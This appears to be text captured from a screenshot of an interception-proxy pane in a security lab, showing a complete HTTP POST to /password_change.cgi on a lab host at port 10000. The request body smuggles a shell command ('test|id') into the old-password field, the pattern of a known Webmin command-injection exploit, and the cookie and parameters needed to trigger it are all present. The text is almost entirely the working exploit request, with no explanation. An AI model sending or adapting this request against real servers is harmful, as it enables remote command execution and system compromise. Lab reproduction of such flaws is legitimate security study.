 Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.168.136:10000
3 Cookie: redirect=1; testing=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://192.168.168.136:10000/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://192.168.168.136:10000
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Search...
0 matches
0x00实验室